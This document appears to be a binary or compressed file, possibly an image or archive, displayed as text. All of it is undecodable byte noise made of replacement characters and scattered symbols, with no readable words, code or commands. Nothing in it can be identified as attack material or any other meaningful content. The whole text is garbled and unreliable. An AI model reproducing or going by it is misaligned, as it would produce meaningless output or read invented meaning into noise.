����h�<�C�R���_#��\V�]Jq-�t]��H�D$%�Q�!�K8��O*Ɍ<���s��sW��2m	�3��.�k2g�3c��Tg����뢜ԓ����� ��I|���Xb�UN$>XI��ݿ�T�������:	�z���@�cqw�O�l�4O����0����Y� Z!��s��ts�lW
~d�$�/����Uu#�g��p&I0~�w���v	���O�	v]r?��×�vbZ/�)��~I��ʐ�R�)��w�`j�a@��)>q'���s����爈����"���t��h�>�G��+~NT;wFV ?e�5wP��Y"Ι���>:H"���4����kֵ�d�����X������.���� lzxA�^12ph��eR��!؉�M��TVQ� Ǆ��E�Nɒ��p�R���_u#q�K]��̻�N��{nU�B�Gr�d�ڪ��\��C����www,��H���XH��t�Ә�Xɏ�x�,���,P-��*��KՎ8���L����2鈘����ϊM���
N��4�O��<9M�Ь�N��dO����z���ؚ��vوBJq������*�o΢��v� ���
)�!��x���6��,��a���!�ؚ���Xp��� !=B.��Z���k+� ��""�!/�-!�J�����H#��̈�A�ᦸ�5�<P�c���a_;��c�1��k�w�SJ#&�
=(8߄#)��1ޅ��+*��� /�����;F��%��񍊾�,=���ƾ��8I��yE�?� �j��J�Z���⎏B���ȡ��2�l�� ��frpL���0���i{�j�}T�g�ۊ�������~S@��f�ȁ��؞�T�Ȅ��Xʛ�
�w�0����b�-�鬖��� ���<�|N��Y��h	e>W���0S��O�Fs�w��,��lz�>,)- �� �d���	�9�z�.�Ew�B�{�x�͊��������!-�v�����-����b�)��۶�NHس���	���/�ݯ� 8)��օ��ё)6�:@ʃ'=d���e���:1OCt4b()� �M�����Ӳ���v	(�@�_;G��	�CՆ�˟�=lA.�q:I�� �`�袸�����	��K����+|��I��}����Z΁�ؖ�����sϖ��Nh���H�d�u`/�˪R�����𪚈��Y��<!�y���Y|^�w��Eʾ��R�<����3���:��Q`��k��\���9���`�Ϙ|+�����Z�w܁�sS������ĄK�b�1���X�[�����wp��f���鎳�aگ]���á����3����`ɹ�O��l��@�]y:�ܡ-�7�BƘ鋪�G� �Lz�u�w��(��3|�Х��4֡�O
���8&�$G��h�lO�-I��@W�FG�Yh�c��w�H��(ί����i�\���І�B��wč�(��:�n�(�K�M�г�����ˌ�J؎�0H���BX���"��L��������SNE|K� �Z���M�����C+���=�)@���+�^ O%=�ˋ�
��+����S�<�^5���ZӅ�@ �H�i�܄�0�,��!Ok��A��j�N�xY8��z�w�U���8L�����^qȮ#�h��Z�����c�L:C�'���͝�0���(��������[�öJ�ѱ�R$C8@^�7dͦwI2Cֈ{�^	�c;^���I�������h�wy��c��<�Ɍ�x�	�{�ꊻָ��������lG
���5�AɊ=��ޢ�|��]���vɎ�$��W Ȓ겋�I�eA)���|� #�	�+�H
M�����4j)�@�8����cp �:�8x�w�@��	�l���ȞB�2��-}����ψP�"������m�����+�%E��#�}`޷�F�Bb� ��M�+��	@�d���w[���<l����6�
��i�,�-�w�B��$���⯜i�<r�J����z�����
�p&~��!/��Z� (�3]�9�a�[LE��@d1 ��5�o�F�����Ф8��$͋��H�H8Fu�����o�_�r����荏 �����j�����XrY[3_XE�pc���¡C�֐�'�p��C���9QD��������h��Ck��z�L�u��p[��F���	|ỷ)9m���6�^�����wܩ��@��m�|n����:���޼?�E�N�E^^>rO��f�ՅI��A&�j��5�`  ���[��ο��pC�O�*�FǤ��.�)2�4��w���P��93U���ʜ-��.�T�q���>7���o�W-	���Ƚ��]w��Zֽ5 ��R��'D�?�#��q=�[��ԣ� )
��V��Tm��2�K7����0ό��-lJ�TO?� ��:�h��<3�׼H�A��[{Xl�ǋ��w�˒}��K�v�lz��a�bol
`/�ķ8f�8ȴɨ�n8�R@����R��	�&"."��,�ȸˬ�L@��L�z�V��L�4I�P����3.�UB����h�Ȉ���p�l�b��hG�a&F	T�łꪘ���c�l�f	��H�H�|쬬íު�t�ܮ�`Ƚ�-�0k��/v�O���z�� o�hc��6�>
A�����
�P��}��}(J���$�0�*�H��w�o4�-�HAR�)�wҩX�(�4E�JH��)T���@�Xr�X��Ȗ8gx2(sd�W���J����f)t��� �Ӧ�HZh������*��)�zg��Ql����B�����`(K����ː��ڨ�����拂��XO
8�����������(�2 ��ʪ�`�,̦l��L@�"i��(��lB��C����ګgn�}N�̨���t�Ȩښ"�$L���(X&Zf�4,����*tnƍl&f���H��*�p��������v�w�i���ق��0��i����,��z��v��%��è�Y^�-��^V�_z(�∄��}����~$!�$�0E�ZJ�4�\ʨ��Ҋp�9�l����^!����T���F)���م�;�)�"�Jg�nC�@g�b	�v)*X�� �1��>�	
; ���i���ȍF	�F)��	���܈�Z�D�lR���ϊH� x���8n��n�F�g������� �����CĬ�M���x�FCV`��l����#�8�wn $���z�>&��i�vi�����¶H���F�ڨ����:����e�Bl'�#�b����g�!���̟��؊���턍ͅ笴.�n\�o;΂�I�ھ����Ϣ�|�|���\(�bȈ�y�}zC6Ĥx: a?��(j�@�Ѿ�,�$�S���4T��jԒj��9��H���I�	�P��K(�`��B����ci�������3��诒�k٘�t\��v�- �\���[���N����鏪� L�&mw4���*�����f��&�����&�:`�.���0�`r9D�%2.�*j�vk�����E������s��p �\����j��ڨb��:ɉ�'��X�/X(�2<�V��ZY���D�ܭ��Ӫ��\�v�W�%>��z2z�>�����ܴM]DZ^Vâ��^v�J0K>�%�Hh�cZ�x:����B�0*j�d�QFϸ$e�����3&K�E�2�X�Yt�[�w�i�ƻ��i��@3JM�&)���Rg��������ʇ�waa��h�gi�P���T ݘ��i��{^K������H� � ��%\)�8(�=���"�� =�ν����ϸ��}��lo\ۋ�,#������*
��	�h>�8��������L�b.���c�ͬE}�ȍj��\�����ɉ���x�t ��H�w�dP���A�嚢JݪP�8�J���g¡����r�������ӏW��,�Ɇ�m����L��� ���������|�ݪ^����D,�P�>��C��y�^��Ȩw�뽽�����H�TFɘ����T��4�{���䈍��狝fi���|C������2�Hi���l�~���AH�k��蚤h��&��h��(��݅H����B�����d�>i�ڤ�)���n:���L������ɀ̗w	��Ƃ=����zN����@ �&�(}(��9���,�I����̝(�b(bR��&&�{.�w	,����s���w����cȉ���w�����W)ž��[���
:~FZ�Jw�m�����N��
�h�z2˳:��ᥥ룢�,,���C��I�Ш�6���̚묚զ�&!�8A�����m#�h����GH��b��K��J��+2����+�>M����v���(�f��3|��(�FI��{����`�
�HS�p��ˡ����0��ݛ�)?%�Fh�T�r��2��T�����N>�z����%�I�2���G��8��ukɲ�6���	N�8��2 D*�"���R�I{�Ĭ�/<��`L��� �l�=�)��!w�!�����ȉ\!�����?�x�ݿ�+,��L&�uk������|������̏�����<˯vi�Ɇ%�,���\K��C����YZ�v��ΊJ�-��A_#nhШ�n�|���
r<����x��g��D����&e�h�#*x�J	x��Le� -�'�p<�Nj�@�:��'�$W���Л���k�+�戈��b�hދ���XH� +;�`�}�D�L�*J��������h���4	�w9�|�.M`�D�Z�C��^3B��R ߋ:�,���7���XE��J����cvKJu0�
���ȉ|���L��$R"�ѭ��)*�e�����ܛ�Vɍ*	�ة�]�g�*��a����oئ.x
��(�vC�r��:_��=����>T�Y�9ы���F(����u�f�$�¹^��:���g�RF��bȘD'�$m�8-��	�����KR��	ǂ�z��()��T�H�$͘'�Z�rhp4�+&�Nh�}S���z͍wT��)�O���dI�H��I�AȊ2��r�?	�RȮx4S��&ۂ�0��DD�Lbނ���������,Nʰ�a�̰ٝ�2�^;�+�����Rϰ	��(�MT�xTO�UG� ���%r +*!�?�K����w�L�\"�|�L!=��h�uMӊڍI��邓*�(I�
Z��Iu�Hu��\r���K�ُU�.9�3+y�>�
���^
sҊJ�Ex��9��JțFH��������وD0���wR��(�F���ia�(���G�"2L%�@-�h���i� ��\��6tLea�b�h�z_��vPH� ��楿ge���B���i��������H�fɅ��y��]{ӕ M��2�m�_�̓v�5�����D�����,���2!6�����싊�|��^��&�L n�%���f��\�ެ���b�ɰt��tpA�q��x�@	�r��|��v�b��'}h']�ݚ�j��S�.��&If��ؽ&��;���wl�@K��ꣷɳУ�ʍ��t�pgן����t?)ɿ 2�d[�ِŽ����hP��趂���l����x��C��>�-D��V���D��� KB
كw29rO
�
%��%�n���� ��m�����\"-�
�}�<:X% w�xzX�ѐ��PQ2�2C �x�'޽���8�|����bSx) �1�M 	�Ζ�	���I�[�����-c�V�A�3�e�%�w;�Mf
��w���V=�=UL~��G�S�wyz��E���������(��X�k�����t�g�������Ub{�7G77B�v)̆��F�<��C�G� Z��XzI��\)H�d\�)��u��
t�����J���PhȌ�,�������ɳ�iΟ0����X��,�Ò��Iw���}И���L,˄��� �L��X=��������u��ɮ)�N����¯�H�����EĪ��K��$�\���m���8�ܕ
ҽ�
�����,I�� px]����ˑ��Y��%8K¿w���N���.��Ȓ����ܙ�#�Jላđ'�Nƅ}\�K�lX����N���lyL������h,J�S<�Ԭ����:�p��3|��>q�׽���1?e1��i���EY��_�?��b�O��b�/U��v��6�Q�V��|_VK>x�yM��$��|E�H���z�G��h��� :
<�0h����t��v�KF�Yx�o\���'t�I��@�����ތ�FHk�0�O���������8Qȡ�q���~������w1�\����̙�������Ƿ-qY79�ݏ��vG��J���	�K�	:��)̑b镞�B �ڝ�c��ڡ�	�_4{£BB' �"�t;���LR�׉;aZӍ!���܀䙼<x���\ZP����d���h���S��"�s%�l�?cO��'mKˬ!P�t��)u��v]���jơ�
�<{�{�/���I�(o��o�@���������{�J���b�Q@�^�<x���,��w(�w��BD�)������E`)�����!����*��ȍ�XLZ�X�������M�v9$݅��pχ��4!�� H��:��
����c
�Uh��)���YYn����!�HX���	����`�v馼�@� �P�������!m�M���@؞��̼�ɼʘ,C�J2�Ԃ�$d�h
�B��8��v�#��Y�H�$2hB3�ry�י)�o(ə�i�� ���L��y��h�[�ׂ �
]4��tJ�f��&�w�IJvZa��H���ؗt4MG����f�����>���z;Ȇ��4GL8�Jt�d*bI��S8Jro젡��[:�� У������A�s)J�	���ɃR���+�ō��Z���������KИ�|	�wX��pH������J�h�态�/��L�\T��.���i�f�8�]1lÒ����k����@�M-���$z K��"{��Z(0,�����P�5���C`�%P��!��1�w��
��,����M�l
�\+�g�� 	���QֿA��N�m�ɀ�kpQj-x�	�7��T�2<9�@0=���/���J;���o�W���� xDO׍��t[m*|ه�{CWur�������ڎ-D��t�̃��ɏ(��\Z
0�.�$��j��`�͈� ��<+����p�2�=���!�����-�h}���� �l��}P��ߚjO
��������*)#B��H
ƞL�whAV������A�wj�/6�쫻��k�j�$��	���\��
����,%Ȟ������R��[�� I��㙏�"H��T���X	�	��Q�5�i��0��N�p>"�xI� �뒈� )��#�^��lǳ9����q�gʆ�9��%�IF����#L�����y	�<�Xɩ���٘���\ ����pT2�ɂt�I�X)�(���J���X)����0B���4� @̋�R�>,
����M����&����� �tw�<%�qOSj����l@�T��)��Fw �� ���ƀ2�y ϐq��O��Z�v��j=E�g:زѻ,)���N#�	��^��X[ޓ�i��9��f�	�����h�������!}���a�}q��(���ؼ�i��O��2���ȊO��#���Gr�� ��2�d���>��)c�Ϟ�x�2�څ��JӢ��H�gTH�:��9��m?�~�с۷rV/dHx�X
���A�|��ղ)�P�؉X�jwv+��*�@h���}i케��M��$y��Dy�?b�>17��@�j��l����� �Ƙ�Ț�H����;����n������K����J����,{���ܡ��؃���:��؃����x
x�ݣH��.����=�g��*ڋ����X͹h�������8���X�^��Q*�2�$(�5?�r�!���������v���H�\�V��q�Չ��3H�� 檍�e~�l�{>�~�������w麫۠9ж+�����Y��)��K�̊�����4ȏ5]�n��>��>ݨ?����zO�����������h�ܝ�������l�=O���1.���]��I����w�����x�Ў�)���⏞�Y���z(*�⿡�Y�=��"=�P��֫�X�g؎�p��X����h�:+�'�����,	�kܶ�������������(�uI��Ṇ��H/�j*�j�Oσ�P���D����.�Xߋ�����w�ɐ��w8�x��_���̀����\�c����fO�!И�<��L����:ʣ�ȝw��y�۾��ߏ���:�=/��O���*��Y���ߙ���	��K��.�ݮ����	�븋������Hh�@K� ��_ｎ�w��wh����؎d@�[,����|`�	�_H�+j�_��L����:�Ɯ� "1$!��ڤ�n������������n��{��x��Q�%��XϚ�����I��Ɏ�(�)}�X���(w��0���U��ۋ���� ������Z�͸� ��i���<�]��Z��������Y�j�t����@���y������
�!��P��*�Y!��/��X�����xұ��%]�L�؇��h�������oX����U袣��ـm��%�,ʲ,��KI�ݘ��飈��� �8��*�29����
��ؼ�h�}��gx�����?��Ȁ��������P�ݖ��A�U�ϗo������ͱ��)w��h������>������I�������ir1�OX��:�����	�	��	��^���^����Z�)����Ӟ"�Q��8]���n���*�x�z���؃���\�Jz��8��H�T���X�Z�\(���,P%R2%�J�V�����m�� �� O��I�ۖ:�ʜ��̩�+��Ҍ�҇�+������)h.�Rͳ���N��ߘ��ڭ�m����' �e1�� ��̈��+,��
��A����Hy�9������w��)�(b!���ٻt��ëU�@L���8};���^@�����_) H�'��KB�����b��⨇�ȩ���� +̈� ���T�>��>�c%2�ɡ;��`@���?q�������9� ��z��=���".���3��͚K;��J��{�Ϯ�����k/���1�ޞ��β,,9���ڝ���ΚO��㮲����,��-��i����{�7����X
�����ͣ��=X�Ɠ�}й���������8w��9����=���S��^�г����8��H���%���Y��_�.>z�7|����9��K>�i>�Jm����O�z��d�����Κ��.C�wb.���.���1���K��	��ܟ4苐��c�eq?��> -�����K�_������nڱ��3�Ԙ������x ���ج)��ݡ:5&5�y����< I<&�5Q���(����H�'HB�t���X��H� ߊ툆]�m�7��O�dو���,�w�lH=��?u��m��a�$؜u���l����l�H�I�0�=����}��[/S����J4(���۹A�/�N����#�>�K� ���3t1�6���$������� ����L����T�,���
A�L󑴓�z�ē*8�h`�@�X�gX�$�6�hڿ�++z$%��ĸO^��Gr4G�IO���㳑�;��?<�6��XŢ��~���4s���̨���˚^�.�1�C�)x'�����s)��Sw����J�ٟ.�E���h�ډC�b?����͚����D��}Q�����YO �z�DL��	D���(�>�E����ј�.?���	*�<����鈽�z�D���8�����'H�B�+�Z�T$%x��Gk{�:Gt�PG�Úr7M�ɖQ�$��Dڜ�-�Z3�ݻ!Ә"�v���y��<��hY)�ΐ����_�_��1���c��X����H�	|���'��'��9.\	��¸t[�s��.T��\"3O4w��3�ƕ�劜���N��]���P$��ܪ�������U)���_PJ�.�&m��c�$XڏX@�UW$HN�;6���g�%[�P�Vh�,'��r�XrC=�8�Śm�1�Q ���n� lښ��t���H��.����.e.!��8��S�sf��C�������叉��l̶�j�8$��Tl��Cd�- y�ju�!��k�ằՖL>s��	V��V������X%�Ţ�.T�Wj�j��>P�&�w��ێ_Ȍ=����`��+d�%r�רƷbh�a{Ær�a��i�*7�6a�i;1���b����5��@ﮝکF��Kq��l�h�+���B��B{0��)�O��</-���Ϗ>E�.ȏAvZ�I�@јG~x-�y�(��6	�H9 ��@	5[2���}i��D�L!7p�>3�����ы�]��E%:����'X��X�o�'z����P�������+��l���ueWV$ox��46ƶQ�a�Wy��ˠ)�����*6wa<�֡�惎�lz�&I�5�-$- �K;�A��tY��ݳ��=��z��#8�ʭ�����&П�)����|�����eET+L ��mfC?�%	��խ\��3;�ɩ��W@'x�Ic��@����THgd��1ș����
��Ț^x��^�(��g��eWe��X�hc(yShy(�r�@��PO�y���i��&b�ޚ^E]y9��m�{���h�y� '�RC�I�L_�8R�LF��z�.��OS.wBw�}��}^}P�:& �T[�IQ�Q9� )9��2�@Q���$�Jd��ٱ�9���
���,���F1��A��̖2tC}!GK��2��������Qȭ�J��z� ���������x	�#��0�z%�c�,(>�S�(����\`�,���R\a� �-�-�a��ŷ��ȃ 6��Iv��\c7��H��B�`���v��ri�Y3��c=�X���\��Iʣ5��	(J�퐀ucY�����lq�F������u�)Xw��3��j7CJ 9��J��1��pO��V5^p�t�����`3AG�0c� ��� Kd7������t9��H,7�(�+�1�P�h���{�� f���@*�2 �_��L��Z(%�qo��O��X ��
a���y��01.��Я���I����Β�<yΔBb�$a�#)J�ω)4���1vQ;
���? �	 :��-|����p/�Ib�C8��	����ً�P��{��vA�F���b��w�K�w{�����s��(�{� �;ɛ��1o�T�q�ivq�!�����.;&�dq���3�2)�]�d6�����n�怇�B*&z\+�_}�5)^~а+N���7q�5oZhm���0 ���	 ���Y@�v9o�F��֩ʍ����������:���� O.�*1���B��
��p���.	���vA�O�tO#�4Zf���[�� �!�v�M�(����]� 32�q�K��ۛrv����!^E���B�^z���wg�%��r��P�i���+��í|Z(�B�N֡*�j�Ϙ<wy�4��]���n�����'|\K����^��o&��\�u��T���H�����;���0O�����|�ҹ�9p�B����Vв�j��z��	�^��V��i�w!(��w���+z�'�f��)F�ïy� �4�H�ޤ`D�x��UM �o;R�	r� ��ǵU`�.�PX,b�Ţ�0���K N�%�I�SP+�(��w
8H.*�b؏��#S�+�c�xä�ǁ	��p��a��ib��a�a�k�[��DHȐ`�� ��,���,J�.݃�1��(M��8
�<H�U8��Ԙwɖ���5�z�8˘}0��l��<��7��Up�U���++I����(���C�������E�Q~
�;)�ɿf�����6XPA�\*,��ۯ�"�&��[�, �q��*R��=��"�4�ڒ���*������]�	ڝ��Q1<{�(����]����:8�O�w��:Kd�n�x��jf\�����ȋ�	��	���͵:Ɉ0Dk~*���!��׼�֊���Ζz�ϒ!y����(��`�D�4,|k��@�{�������[�g�-�i��~,aIU-�	��&�@2����I�w	�b��}�˘�q��:G�@\�%�PǪdcJ�o�w�J���+�ͽSt��I�ب�,�ȹFO�:1�oF|���N���/�T���0����[ѓ�p��p(��b��Xx_�)�{���w&�����ش%���34*�s!�L���8K�U�A��ٌ�	k�\�����\.~�䉉�Y,�\�*�����&h��C�ٴ�;c��E�K{�5)H�%	���Ӣ�H�:���r@���b�t�9��誆�bw*>�w�E�;�-
�p���� �9B](�ʧX��a�؅{��n����ҙ���"�!���m����
z�;���*�PȖ'����D��f�QG��Y)D�G���C��؋�y�����tw�
�a�I�w�l���!�w�,�9-������(S����& �G8�?`m��ZC����l�e�Va���nI��2}@��)��Q�wp�� ]U�hj�� ��������8�^�}�~�/����N Q"@��P jm���N�Ņ��+2��̮:[�x�O�i�[r襢x�K�Y���pр	�l�Q�8�f�Θ@��[�e �;@V6fIG�&�@Sn�?l��T�b��(ФU�(�3]ʆ��H�щ��2w�{&�:ҩ�*�^��04��+�$Q��_ �4J������)��h��0�[\��� �b*ʽ��R�2V��u�W�n|���]xE	��P�b�1��	����]Ն�
�F�n�EhRɬI�j}�18��؛G�]j�@��E�ʅ հ�--�1I����d�R~�Ue��Ps�`�´ʆ���m����������qX�6������9Z'H���(�J��oA9�+�:ZV
5k:������j����w�]۟��z�uY*T�]t�H�2ߠ}81/ic��j�6�c��S]�"E;u1�:]��F:�Q�8㬳+��I<��;b����Y��#Ҙ� ��i�!���=�@D��Ky����	������4�ȏ4�6���������������NKȩ�NC��̃� ��H�: ����{��=P���(��:и|��X�)X�.dC �鎧������;�H �p�R��(��U��w��*Λ���(H"&
�j�6k3�$���C'a���A<�.dh��=���(�h�_8��`.s��BQ�>9~�L�M�(T�:���Iy�0�I�p����`�P���q����w�������։��w�w���8(I����@8)K����9*�u�pT;��A���� �w�����ɰi�Z@~k��,Sa���wT��od@���8s��.
���tr)M���#��I}��!$v�Ӓ���	�v�o��>��I��8�܋q��ֵ��n�ЅHhK]��$�ȶJ��Pp�6L��w�D@��N���v�h9�D���f'<�Ί��u��F;���K*FW⬀0yk����K�8o�*�w�mא����
h�ؕ�"�w#��=��'G��G65sxkCgXR��ld��q'�	�%����u�Ҋ1�Ƶq�\��ʰ���ۉ�i�`��n�M��M^�����ڥ�ݿ؅EĻ�k�Q��F�w�{���	{Ǽ�y����B�Ą|E���G�w���Θ��N��%>���R�%��ž��`�.R������Mѓ�`Y�O�H���\�����*�)�"J*�B )F��M����C������L��4���0IN�� ."b"$>bb���w̆������!�Xьި؍���ǿΰi�a�d�F�p�i�@Fd<�F=�>l]����*�]�݃Uh��+�R��E�w�J�_��_��hsE�w��ǵo���+vk��{����!n�(!�XJ-��M9ѮU���5�ӶU�-�/*RAUήB���S�O\I��B�j��O�G��|X�x��- ��� �YϦ�ߟ�/S��D`i�S#��e}_�,Ϋ}��$wu�R���Z��<�i8�X;��s�٘.w�̲��؊u��]�=�]�X�T�}]ܠ�C�kd�k���+�j��E�X@�X��v+_��u��7uvǵme�����>��l�D6��Q+�Sy�f��C��V��m ���.ȹGD
�
�� FH�¡� �)��餛Nrb7'v-ǧ�r�o'�r��oL���EH���x���(��@H~e���SΎz��upH%��0a��`���P	�t믛�J����<8A�N�:i#�+Ұ<���Z
/��^��w����n��X��� fճ
ɂ&	2�������6p�
�tC��xO�8)�f�nLёO������j��f�.��{�\4��	ڨ-�S���x[��ً�Ȉ�H�̗�Ȁ�|i<�vɏ�҂1�[	��pH�]� v�ɽ����J��(I
�Rz0�(Q�ֶ�
�T��Ɉ(�$��S�q�`�����	��E���؞�>AE�Rk���JY���m��a�k�L)$܃���HMF�5 �Z@��w��g������2p`�W��dr�\��D��ߓ1��7#�xl���n�[��},�4�j&��� �t9���'���g��Y��Ǌ0I�b�	��z��s���ؘ
�� I���=ڪ
��e
��Q�|�����Z/�	�bk���M�B���צ_B^>"�ށ!���I�Zb�L������� ���|��Di��T�^9�����GzT<D� ȍ��4ް�ñO9� V�n.��0-�1�;v��p��S�䈌���w�i�w�՟w�	����,V��=����Js�
U�-XE���l���P�ƍ�Hf
	�h��z:h4��̅������Cx��q\�li��@���v��ׯ�h����s+�t"��8:� H M�N⠀0}J�F��j~>	��Ll��(�Z��u��hN%
D%'��o��E	��~���7x�N�L�G"��@0X��Y�*�LE{�d�)o�:G���pπ>D�_����*IkTf���HÙ��θ)�w2�� �#����زkA��|L��9q��6��ʟ8Ǥx[����D��7����� ?�	Ȫ��qN��@����D脙8ɑly���H�u���`XA���I�CW$_o����6n���)Q�K@�>:��D���LL�a"ɘ)p�u��S�L��,I�n$�nO����UZ��-��с�'M�Y�<,��1�k���f����&���\pO�`�n�x����Z�T�������5����z1���Ե!0�wNa)�Y/��+� 1D�H[�F�ZJᎫ���oo�����|ɝbPw�Ks$	,z����J��؊�@���h�Ԙ
�+���˒XH�+���;�v�ŏ��0#3��i�c�e�CF3VU��隌L��A<!�
L����>��:X�=ɱ�6���	OcxS�m#�@ҵ촲��K��C:��T�5�R����v��.i���˒��I�3Z]CD�-��d���X�����zko�pK�P�G�N�u	�λ���(w�V��(��rvw�{»�o��ʙ\Gv}'�7ѽy�9)vw0O�z��s[�[��Ȁ���د����SH�0��H��ȦT�zh�͛��#,��� ��.��q��Z����
��Ò��Q���[�uȣ��>�ߗy�0ʈ�Y�y���	������cx���X���+����J�|>���򤪫���h
���밪��?����wȲܬ����w8��ގ�8������ΤMڊ�����I�%��:��T��z�5�:����w<�Ly�X�jk������H��|��s��h�w?�E	�=(�=�����	O��wX����Ϗۏ�����Iē8��Ȉ�Ȍ�o����������O��O�.���P���� h�\
R0�[�EL�B��<8�=��N��ΈEN�X��M�7ʛt̰���p(/�f��Y߮�����	�4`�[�m���˻����8��kX����(�s��9}���_x�wh�؏�H������,I�9� �����J�mO��?�Bw��ʠJ�z�+�p�ɻ�O�E	��G��#p�=8QY�ؘH�; �(���w��Ux��8�Ǻ�ܓ�ȈQ��/�츎A��B@	 ,��x�:�;~����"��!L
��}�� �����y��(�<�`h�vp�����������븎1���8��Q����۝��.��[J�Yj91���๘�8w(�fH��9ǌ٫���w��9���zh������H�V������8��~����4��w*�-@�a�i��&��"0١���P�w��q�4x��у͡��aw���8��쨉�X���
iڦ�����x�Uh��x�(�OP׻8�
���@� ���`� ̕	���+x�ߏ���0�l�bP���I�ũ�[����ʿj��h	���j8��p�����)��̹����ҹi������K����+�3�R��J���(�����.��dM�_8��8�)��?�c��������)&��-w E�!��������A�q�����!za���(R!�_)�H����������x(��)���70��H�����q)A���*���w���*x�c+�����%Z����<Z�`����̈;*�1꘩|��мى���c��똀	X��蜻ޞ���Ɉ�p񋩫QX�n�w'��]����2�s.�	���5��Nq��	/w9|���c�.� B ��IP	����Ǒ�~r�w�ʝ�w���Q"��k � H�����z��.8�׸��x(I��)�2��9��X�T(�������.|�s=��:���*�o$D�%��?�B䯹����O�k�����h@�����m�з&�����x�g�'��X�n�n�-�Ȫ�:�.�ҋc'w���8�b'��۾�����Ů<Ǉ(�T��#��g�����r�:����`�("�����!u�!���@�L�4��Q�(E=��v��-��Rwy N�!�qO� ��`�n���ch<y�)?�)1B��B��3��ҋ����S��$�� �����vH�2�D�~խ?��I껚0j
q+�F�&�:��yߒ��6��a0���[X&=�'=��W����
M�/1�~�O�U���z�w�U82�����2�2�8�)� �1ߘ;C�+�/���������0!A3�z���x��"�5�5��"~�Ȩ<j�& �ɃQI�؇}Ȍ�x�9VC��(��9�wH5&���އ���苌b��X��h�Xȇ�8�#($7ܓ��x�$H�Tx�Ճ*4�$�8>'�����r	��/��b+!�tC�b�i�㋊��D�ɣ��Y^�囨N���y��t�6ꨊ9�� ��yr�눌p��l���e��Կ!�+�ÜGQH8#c��ȋ�s�ˤ8w�L�Y2�GjN��`����w����3gXX��������)!�!�"�1 f-��Y�ØT��r_R���� �䈉ͨ�o��%wH������Ua� h´�[���}h5��;^��A���|���X�֨t>9�p��sS�%x�����*�č	XC.�Y��
���0����6�D���l�����D��D�+���4����l���KH�ʵ��~`&�䈚����ɇi�Q�:����t��[Q}4�� G�-�.u�.�*.�̘j��w��8ҁe��Ȍg�Sgا[�����Yȱ���O!`4��B�u������!�s�@�OҞ~9�u�~ �H��w艞H�h
hފ9֊I�^��I�%�����Î���g8�Rx�%X�$�H#�C��1��u����脆^�xB���4��9� ,^�4� 8ݤbݹ�_�6��O�E,�X.���귂��*��C�V���J��,�	�e�����=�F8��f���|������i�oʋ#�R��o���G���!�M0?R%uR]�9e�oX�#m�;�������w���Dn�)��� r�GѼp�޸u��x�V�o�5����5=��wx�'h�'�[��A��[���wֵ���Y� VZ�m�Vhe�C��;������b�WRxW�~�=w#��W�X]�u�@�r����H������o�2n	3�jB�����%W?���m��eɤy�KѰa�3F(,f҃���u�;�Ϣ�����az'��������Rw����0/.t�MÜ3�M�)����Srƌ�%�=Ӈ����ow؇�9���GA5�[m�VbU/�2VZ/
xU��Vw��b͔%��cU�w�iߘv�hE��8��`F��H����ɫ�h�#��=��pu��H�ۥB9&7r�h�H]8�dv>4v׋A�
�^�tܙ���=d����+�9�k@����+�eT�J:Q玊��"\X&�F��1���;��dK�2%R)��f4̿y�z�t�?�m�Ƙ�xG4q8�ǰFH��nEʌ���#݌�H� ؎��L�Ƙ�Tva�9�w�%8�VC��B���B�7zya���E �)��{=bE���V5��ܼ�wE;�/|�W�H��up�]���(]�H=�_׳�d2�i�R�4eI�d�O�Ӎ��Y)`W������PXi� ���,�Yj����lPY+N�uʶ�PgW��sY��zK������jm����sf�0��
�s�fW���Z%���D7���p:�R�v�Ec7��5u��$8�v�C���P��-�#�R�4o,e��ߦ�2�FsGU��T�k$@���ʴ���ovEq��M7߼v��y�a
���z�[I����$rw`%��p����Z$�Gv���4�+�h��뤤����
�l��;"�)���-�)��z\��ό�?��ވPH��u��vy�I��O��@�KȺ��뎎�p���Aث������� � ���Z��̰�y��üy̜���͛ͺ�����(m��
!����	��r��(��#T����k�!HO"�n���8� $��*�&S`b�$SD�c�Iv��;�|jΒ������c��Y��;�0�D.q ���EO��we(�֚�*G�ae(���&0j���Z���l��9E
�����V�}�;�0χ�e\� ɘj�pH����K��堋��	��`dN��0��q�`'7���c�������kʀ�Ȃ��k�� � ˗`�_�
�����c=��{]?+�b�,�r������/��p�J�b(8���A��p����pO���!���.�Q�"�&t��)�B�����{C���$5�&���NiN��
F���p$;ngN�vO9˩�X�b�w����i(�����ї� ?ܥ%k�M�3=^v��ի"�2�26]ZZ�=0Z��eΞ��2��/�L�~�N�F�h�7�,}'R�2��P �T�]�������,T�]]�L�R��˅a� V��_��V�7�,r�y,�T������ja�(X�/�bߖ���(я��(d0"��n�6@� =xL�àR��%��6��,G�#�Il�`(���'*-��"�tl�����sO�b���E⏩���-.ހ�����2Nw�"�#�@"�J���L܄AFˢM
¹��0��鉃+�� ��>�
������X�Ao��h��\鉬>J Rp�ݲ�-����X`6������"X>X�3�YI�<��lm��N��4��4����?������.��8�k�B��i��i��@�>�>�ڠ�C�B_��i.��*W�D.��L��R�[74�ŧ�yC����N���/�I�4+	�� U����⩼,��F~�e�,�]��@"�w\i�/:�� �� xMQ��y!��
8�Tq�H������H�za��2������ӋO�K&�y
��P*0ʟ	�� Ԃ��ʬ��*�ՠ���r���9���|��Nl�KA�r0�aL�Z�°:y�Ǫ����ʌ��A�,k�f0V�C�iĒ�����?yCB��������\�H�����(�یO�����!ΌF��4l����B欬�-&�P�/�D�����I��!�������)�w���P��²�p��z1���I�b@N�<�GAL!��X�<t[Eq���ς$`��!C�3EX�1��uK��`Z���騋Q`�2x�S�2[-�gΪ����������|O<�.E��-}K����,z�!����ڴa�������uqߤ"$�t��L��|�Th"�|
��VM��.j
	C)�
��'���;�(��w�_�˫����b����,���)-Ѝ��)X:z�/vY��V�vY���#�⫌|w\���<�{�h����}�Å���3�3N�7�Kb@�.���L���rTbN�F���U(|��9�ß��`���B���p����(l��:���qe�މې�oD�$�8�*`���Dּ�K������5BK�E�;�Q��
�(]�ل\�� �\���iP���OR���k@�~���E����;9 S���e�ζ���G�:j����n��ɗ�	�O��>�(���	?��;�	c��詃b�wT`�̰?��`˗�� ��j7������gV �� ƴv�%Dtϲ�y�v+���� �W%D.[�ԒZ�Jh��<Ԁ��޷���\�ZCX|ڐ-�p]:\W[��m������]c&��� ���$�M��N�xΡ���s>����1NwxQS��ѽ�@9#�J���U���Vq����GRH�P����O�ZK�iC�h�22��|�DHuH��&�'1�1�0J�VO�~���x_'i-<-Ba�w|����)-���g���C�ȅ�k���Ѽ��d?m�$��&һ/ba[�h^�!���ܜ��Y�v���%L�(
